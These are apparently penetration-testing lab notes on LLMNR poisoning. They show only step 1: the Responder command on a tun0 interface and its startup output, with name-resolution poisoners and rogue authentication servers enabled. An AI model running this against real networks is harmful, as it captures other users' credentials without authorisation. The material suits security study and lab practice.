 LLMNR
Poisoning
Step 1: Run Responder
python Responder.py –I tun0 -rdw
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]